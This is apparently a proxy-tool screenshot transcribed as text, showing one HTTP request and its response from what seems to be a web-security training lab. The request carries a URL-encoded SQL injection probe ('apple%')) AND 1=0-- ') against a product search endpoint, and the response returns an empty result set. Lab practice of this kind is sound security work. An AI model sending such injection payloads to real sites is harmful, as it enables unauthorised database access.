 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
apple%25%27%29%29%20AND%201%3D0--%20 HTTP/1.1
2 Host: 10.10.10.70
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.70/
8 Authorization: Bearer
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 17 Nov 2026 08:08:02 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 30
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Feature-Policy: payment 'self'
11 X-Recruiting: /#/jobs
12 ETag: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
13 Vary: Accept-Encoding
14
15 {
"status":"success",
"data":[
]
}